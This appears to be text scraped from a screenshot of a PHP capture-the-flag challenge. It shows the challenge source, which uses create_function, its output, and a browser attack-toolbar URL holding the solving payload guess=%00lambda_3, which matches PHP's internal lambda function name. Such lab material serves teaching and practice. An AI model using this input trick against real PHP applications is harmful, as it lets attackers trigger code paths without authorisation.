 <?php
highlight_file(__FILE__);
if(isset($_GET['challenge'])){
    $func=create_function("","echo 'guess is right!!!';");
    echo $_GET['guess'];
    var_dump($func);
    echo ($func==$_GET['guess']);
    if($func==$_GET['guess']){
        $func();
        echo "win!!!";
    }else{
        echo "no!!!";
    }
} lambda_3string(9) "lambda_3" 1guess is right!!!win!!!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://192.168.3.7:6067/test3.php?challenge=1&guess=%00lambda_3
Split URL
Execute
Post data Referer User Agent Cookies Clear All